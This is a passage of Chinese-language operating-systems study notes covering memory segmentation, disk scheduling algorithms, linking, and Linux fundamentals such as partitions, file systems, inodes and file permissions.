
分段的做法是把每个表分成段,一个段构成一个独立的地址空间。每个段的长度可以不同,并且可以动态增长。

段页式
程序的地址空间划分成多个拥有独立地址空间的段,每个段上的地址空间划分成大小相同的页。这样既拥有分段系统的共享和保护,又拥有分页系统的虚拟内存功能。
分页与分段的比较
- 对程序员的透明性:分页透明,但是分段需要程序员显式划分每个段。
- 地址空间的维度:分页是一维地址空间,分段是二维的。
- 大小是否可以改变:页的大小不可变,段的大小可以动态改变。
- 出现的原因:分页主要用于实现虚拟内存,从而获得更大的地址空间;分段主要是为了使程序和数据可以被划分为逻辑上独立的地址空间并且有助于共享和保护。
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

设备管理
磁盘结构
- 盘面(Platter):一个磁盘有多个盘面;
- 磁道(Track):盘面上的圆形带状区域,一个盘面可以有多个磁道;
- 扇区(Track Sector):磁道上的一个弧段,一个磁道可以有多个扇区,它是最小的物理储存单位,目前主要有 512 bytes 与 4 K 两种大小;
- 磁头(Head):与盘面非常接近,能够将盘面上的磁场转换为电信号(读),或者将电信号转换为盘面的磁场(写);
- 制动手臂(Actuator arm):用于在磁道之间移动磁头;
- 主轴(Spindle):使整个盘面转动。

磁盘调度算法
读写一个磁盘块的时间的影响因素有:
- 旋转时间(主轴转动盘面,使得磁头移动到适当的扇区上)
- 寻道时间(制动手臂移动,使得磁头移动到适当的磁道上)
- 实际的数据传输时间
其中,寻道时间最长,因此磁盘调度的主要目标是使磁盘的平均寻道时间最短。
1. 先来先服务
FCFS, First Come First Served
按照磁盘请求的顺序进行调度。
优点是公平和简单。缺点也很明显,因为未对寻道做任何优化,使平均寻道时间可能较长。
2. 最短寻道时间优先
SSTF, Shortest Seek Time First
优先调度与当前磁头所在磁道距离最近的磁道。
虽然平均寻道时间比较低,但是不够公平。如果新到达的磁道请求总是比一个在等待的磁道请求近,那么在等待的磁道请求会一直等待下去,也就是出现饥饿现象。具体来说,两端的磁道请求更容易出现饥饿现象。

3. 电梯算法
SCAN
电梯总是保持一个方向运行,直到该方向没有请求为止,然后改变运行方向。
电梯算法(扫描算法)和电梯的运行过程类似,总是按一个方向来进行磁盘调度,直到该方向上没有未完成的磁盘请求,然后改变方向。
因为考虑了移动方向,因此所有的磁盘请求都会被满足,解决了 SSTF 的饥饿问题。

微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

链接
编译系统
以下是一个 hello.c 程序:
#include <stdio.h>
int main()
{
printf("hello, world\n");
return 0;
}
在 Unix 系统上,由编译器把源文件转换为目标文件。
gcc -o hello hello.c
这个过程大致如下:

- 预处理阶段:处理以 # 开头的预处理命令;
- 编译阶段:翻译成汇编文件;
- 汇编阶段:将汇编文件翻译成可重定位目标文件;
- 链接阶段:将可重定位目标文件和 printf.o 等单独预编译好的目标文件进行合并,得到最终的可执行目标文件。
静态链接
静态链接器以一组可重定位目标文件为输入,生成一个完全链接的可执行目标文件作为输出。链接器主要完成以下两个任务:
- 符号解析:每个符号对应于一个函数、一个全局变量或一个静态变量,符号解析的目的是将每个符号引用与一个符号定义关联起来。
- 重定位:链接器通过把每个符号定义与一个内存位置关联起来,然后修改所有对这些符号的引用,使得它们指向这个内存位置。

目标文件
- 可执行目标文件:可以直接在内存中执行;
- 可重定位目标文件:可与其它可重定位目标文件在链接阶段合并,创建一个可执行目标文件;
- 共享目标文件:这是一种特殊的可重定位目标文件,可以在运行时被动态加载进内存并链接;
动态链接
静态库有以下两个问题:
- 当静态库更新时那么整个程序都要重新进行链接;
- 对于 printf 这种标准函数库,如果每个程序都要有代码,这会极大浪费资源。
共享库是为了解决静态库的这两个问题而设计的,在 Linux 系统中通常用 .so 后缀来表示,Windows 系统上它们被称为 DLL。它具有以下特点:
- 在给定的文件系统中一个库只有一个文件,所有引用该库的可执行目标文件都共享这个文件,它不会被复制到引用它的可执行文件中;
- 在内存中,一个共享库的 .text 节(已编译程序的机器代码)的一个副本可以被不同的正在运行的进程共享。

微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

参考资料
- Tanenbaum A S, Bos H. Modern operating systems[M]. Prentice Hall Press, 2014.
- 汤子瀛, 哲凤屏, 汤小丹. 计算机操作系统[M]. 西安电子科技大学出版社, 2001.
- Bryant, R. E., & O’Hallaron, D. R. (2004). 深入理解计算机系统.
- 史蒂文斯. UNIX 环境高级编程 [M]. 人民邮电出版社, 2014.
- Operating System Notes
- Operating-System Structures
- Processes
- Inter Process Communication Presentation[1]
- Decoding UCS Invicta – Part 1
第 6.2 节 Linux
一、常用操作以及概念
快捷键
- Tab:命令和文件名补全;
- Ctrl+C:中断正在运行的程序;
- Ctrl+D:结束键盘输入(End Of File,EOF)
求助
1. --help
指令的基本用法与选项介绍。
2. man
man 是 manual 的缩写,将指令的具体信息显示出来。
当执行 man date 时,有 DATE(1) 出现,其中的数字代表指令的类型,常用的数字及其类型如下:
| 代号 | 类型 |
|---|---|
| 1 | 用户在 shell 环境中可以操作的指令或者可执行文件 |
| 5 | 配置文件 |
| 8 | 系统管理员可以使用的管理指令 |
3. info
info 与 man 类似,但是 info 将文档分成一个个页面,每个页面可以进行跳转。
4. doc
/usr/share/doc 存放着软件的一整套说明文件。
关机
1. who
在关机前需要先使用 who 命令查看有没有其它用户在线。
2. sync
为了加快对磁盘文件的读写速度,位于内存中的文件数据不会立即同步到磁盘上,因此关机之前需要先进行 sync 同步操作。
3. shutdown
# shutdown [-krhc] 时间 [信息]
-k : 不会关机,只是发送警告信息,通知所有在线的用户
-r : 将系统的服务停掉后就重新启动
-h : 将系统的服务停掉后就立即关机
-c : 取消已经在进行的 shutdown 指令内容
PATH
可以在环境变量 PATH 中声明可执行文件的路径,路径之间用 : 分隔。
/usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/dmtsai/.local/bin:/home/dmtsai/bin
sudo
sudo 允许一般用户使用 root 可执行的命令,不过只有在 /etc/sudoers 配置文件中添加的用户才能使用该指令。
包管理工具
RPM 和 DPKG 为最常见的两类软件包管理工具:
- RPM 全称为 Redhat Package Manager,最早由 Red Hat 公司制定实施,随后被 GNU 开源操作系统接受并成为许多 Linux 系统的既定软件标准。YUM 基于 RPM,具有依赖管理和软件升级功能。
- 与 RPM 竞争的是基于 Debian 操作系统的 DEB 软件包管理工具 DPKG,全称为 Debian Package,功能方面与 RPM 相似。
发行版
Linux 发行版是 Linux 内核及各种应用软件的集成版本。
| 基于的包管理工具 | 商业发行版 | 社区发行版 |
|---|---|---|
| RPM | Red Hat | Fedora / CentOS |
| DPKG | Ubuntu | Debian |
VIM 三个模式
- 一般指令模式(Command mode):VIM 的默认模式,可以用于移动游标查看内容;
- 编辑模式(Insert mode):按下 "i" 等按键之后进入,可以对文本进行编辑;
- 指令列模式(Bottom-line mode):按下 ":" 按键之后进入,用于保存退出等操作。

在指令列模式下,有以下命令用于离开或者保存文件。
| 命令 | 作用 |
|---|---|
| :w | 写入磁盘 |
| :w! | 当文件为只读时,强制写入磁盘。到底能不能写入,与用户对该文件的权限有关 |
| :q | 离开 |
| :q! | 强制离开不保存 |
| :wq | 写入磁盘后离开 |
| :wq! | 强制写入磁盘后离开 |
GNU
GNU 计划,译为革奴计划,它的目标是创建一套完全自由的操作系统,称为 GNU,其内容软件完全以 GPL 方式发布。其中 GPL 全称为 GNU 通用公共许可协议(GNU General Public License),包含了以下内容:
- 以任何目的运行此程序的自由;
- 再复制的自由;
- 改进此程序,并公开发布改进的自由。
开源协议
二、磁盘
磁盘接口
1. IDE
IDE(ATA)全称 Advanced Technology Attachment,接口速度最大为 133MB/s,因为并口线的抗干扰性太差,且排线占用空间较大,不利电脑内部散热,已逐渐被 SATA 所取代。

2. SATA
SATA 全称 Serial ATA,也就是使用串口的 ATA 接口,抗干扰性强,且对数据线的长度要求比 ATA 低很多,支持热插拔等功能。SATA-II 的接口速度为 300MiB/s,而 SATA-III 标准可达到 600MiB/s 的传输速度。SATA 的数据线也比 ATA 的细得多,有利于机箱内的空气流通,整理线材也比较方便。

3. SCSI
SCSI 全称是 Small Computer System Interface(小型机系统接口),SCSI 硬盘广为工作站以及个人电脑以及服务器所使用,因此会使用较为先进的技术,如碟片转速 15000rpm 的高转速,且传输时 CPU 占用率较低,但是单价也比相同容量的 ATA 及 SATA 硬盘更加昂贵。

4. SAS
SAS(Serial Attached SCSI)是新一代的 SCSI 技术,和 SATA 硬盘相同,都是采取序列式技术以获得更高的传输速度,可达到 6Gb/s。此外也通过缩小连接线改善系统内部空间等。

磁盘的文件名
Linux 中每个硬件都被当做一个文件,包括磁盘。磁盘以磁盘接口类型进行命名,常见磁盘的文件名如下:
- IDE 磁盘:/dev/hd[a-d]
- SATA/SCSI/SAS 磁盘:/dev/sd[a-p]
其中文件名后面的序号的确定与系统检测到磁盘的顺序有关,而与磁盘所插入的插槽位置无关。
三、分区
分区表
磁盘分区表主要有两种格式,一种是限制较多的 MBR 分区表,一种是较新且限制较少的 GPT 分区表。
1. MBR
MBR 中,第一个扇区最重要,里面有主要开机记录(Master boot record, MBR)及分区表(partition table),其中主要开机记录占 446 bytes,分区表占 64 bytes。
分区表只有 64 bytes,最多只能存储 4 个分区,这 4 个分区为主分区(Primary)和扩展分区(Extended)。其中扩展分区只有一个,它使用其它扇区来记录额外的分区表,因此通过扩展分区可以分出更多分区,这些分区称为逻辑分区。
Linux 也把分区当成文件,分区文件的命名方式为:磁盘文件名 + 编号,例如 /dev/sda1。注意,逻辑分区的编号从 5 开始。
2. GPT
扇区是磁盘的最小存储单位,旧磁盘的扇区大小通常为 512 bytes,而最新的磁盘支持 4 k。GPT 为了兼容所有磁盘,在定义扇区上使用逻辑区块地址(Logical Block Address, LBA),LBA 默认大小为 512 bytes。
GPT 第 1 个区块记录了主要开机记录(MBR),紧接着是 33 个区块记录分区信息,并把最后的 33 个区块用于对分区信息进行备份。这 33 个区块第一个为 GPT 表头纪录,这个部份纪录了分区表本身的位置与大小和备份分区的位置,同时放置了分区表的校验码 (CRC32),操作系统可以根据这个校验码来判断 GPT 是否正确。若有错误,可以使用备份分区进行恢复。
GPT 没有扩展分区概念,都是主分区,每个 LBA 可以分 4 个分区,因此总共可以分 4 * 32 = 128 个分区。
MBR 不支持 2.2 TB 以上的硬盘,GPT 则最多支持到 233 TB = 8 ZB。

开机检测程序
1. BIOS
BIOS(Basic Input/Output System,基本输入输出系统),它是一个固件(嵌入在硬件中的软件),BIOS 程序存放在断电后内容不会丢失的只读内存中。

BIOS 是开机的时候计算机执行的第一个程序,这个程序知道可以开机的磁盘,并读取磁盘第一个扇区的主要开机记录(MBR),由主要开机记录(MBR)执行其中的开机管理程序,这个开机管理程序会加载操作系统的核心文件。
主要开机记录(MBR)中的开机管理程序提供以下功能:选单、载入核心文件以及转交其它开机管理程序。转交这个功能可以用来实现多重引导,只需要将另一个操作系统的开机管理程序安装在其它分区的启动扇区上,在启动开机管理程序时,就可以通过选单选择启动当前的操作系统或者转交给其它开机管理程序从而启动另一个操作系统。
下图中,第一扇区的主要开机记录(MBR)中的开机管理程序提供了两个选单:M1、M2,M1 指向了 Windows 操作系统,而 M2 指向其它分区的启动扇区,里面包含了另外一个开机管理程序,提供了一个指向 Linux 的选单。

安装多重引导,最好先安装 Windows 再安装 Linux。因为安装 Windows 时会覆盖掉主要开机记录(MBR),而 Linux 可以选择将开机管理程序安装在主要开机记录(MBR)或者其它分区的启动扇区,并且可以设置开机管理程序的选单。
2. UEFI
BIOS 不可以读取 GPT 分区表,而 UEFI 可以。
四、文件系统
分区与文件系统
对分区进行格式化是为了在分区上建立文件系统。一个分区通常只能格式化为一个文件系统,但是磁盘阵列等技术可以将一个分区格式化为多个文件系统。
组成
最主要的几个组成部分如下:
- inode:一个文件占用一个 inode,记录文件的属性,同时记录此文件的内容所在的 block 编号;
- block:记录文件的内容,文件太大时,会占用多个 block。
除此之外还包括:
- superblock:记录文件系统的整体信息,包括 inode 和 block 的总量、使用量、剩余量,以及文件系统的格式与相关信息等;
- block bitmap:记录 block 是否被使用的位图。

文件读取
对于 Ext2 文件系统,当要读取一个文件的内容时,先在 inode 中查找文件内容所在的所有 block,然后把所有 block 的内容读出来。

而对于 FAT 文件系统,它没有 inode,每个 block 中存储着下一个 block 的编号。

磁盘碎片
指一个文件内容所在的 block 过于分散,导致磁盘磁头移动距离过大,从而降低磁盘读写性能。
block
在 Ext2 文件系统中所支持的 block 大小有 1K,2K 及 4K 三种,不同的大小限制了单个文件和文件系统的最大大小。
| 大小 | 1KB | 2KB | 4KB |
|---|---|---|---|
| 最大单一文件 | 16GB | 256GB | 2TB |
| 最大文件系统 | 2TB | 8TB | 16TB |
一个 block 只能被一个文件所使用,未使用的部分直接浪费了。因此如果需要存储大量的小文件,那么最好选用比较小的 block。
inode
inode 具体包含以下信息:
- 权限 (read/write/excute);
- 拥有者与群组 (owner/group);
- 容量;
- 建立或状态改变的时间 (ctime);
- 最近读取时间 (atime);
- 最近修改时间 (mtime);
- 定义文件特性的旗标 (flag),如 SetUID...;
- 该文件真正内容的指向 (pointer)。
inode 具有以下特点:
- 每个 inode 大小均固定为 128 bytes (新的 ext4 与 xfs 可设定到 256 bytes);
- 每个文件都仅会占用一个 inode。
inode 中记录了文件内容所在的 block 编号,但是每个 block 非常小,一个大文件随便都需要几十万的 block。而一个 inode 大小有限,无法直接引用这么多 block 编号。因此引入了间接、双间接、三间接引用。间接引用让 inode 记录的引用 block 块记录引用信息。

目录
建立一个目录时,会分配一个 inode 与至少一个 block。block 记录的内容是目录下所有文件的 inode 编号以及文件名。
可以看到文件的 inode 本身不记录文件名,文件名记录在目录中,因此新增文件、删除文件、更改文件名这些操作与目录的写权限有关。
日志
如果突然断电,那么文件系统会发生错误,例如断电前只修改了 block bitmap,而还没有将数据真正写入 block 中。
ext3/ext4 文件系统引入了日志功能,可以利用日志来修复文件系统。
挂载
挂载利用目录作为文件系统的进入点,也就是说,进入目录之后就可以读取文件系统的数据。
目录配置
为了使不同 Linux 发行版本的目录结构保持一致性,Filesystem Hierarchy Standard (FHS) 规定了 Linux 的目录结构。最基础的三个目录如下:
- / (root, 根目录)
- /usr (unix software resource):所有系统默认软件都会安装到这个目录;
- /var (variable):存放系统或程序运行过程中的数据文件。

五、文件
文件属性
用户分为三种:文件拥有者、群组以及其它人,对不同的用户有不同的文件权限。
使用 ls 查看一个文件时,会显示一个文件的信息,例如 drwxr-xr-x 3 root root 17 May 6 00:14 .config,对这个信息的解释如下:
- drwxr-xr-x:文件类型以及权限,第 1 位为文件类型字段,后 9 位为文件权限字段
- 3:链接数
- root:文件拥有者
- root:所属群组
- 17:文件大小
- May 6 00:14:文件最后被修改的时间
- .config:文件名
常见的文件类型及其含义有:
- d:目录
- -:文件
- l:链接文件
9 位的文件权限字段中,每 3 个为一组,共 3 组,每一组分别代表对文件拥有者、所属群组以及其它人的文件权限。一组权限中的 3 位分别为 r、w、x 权限,表示可读、可写、可执行。
文件时间有以下三种:
- modification time (mtime):文件的内容更新就会更新;
- status time (ctime):文件的状态(权限、属性)更新就会更新;
- access time (atime):读取文件时就会更新。
文件与目录的基本操作
1. ls
列出文件或者目录的信息,目录的信息就是其中包含的文件。
# ls [-aAdfFhilnrRSt] file|dir
-a :列出全部的文件
-d :仅列出目录本身
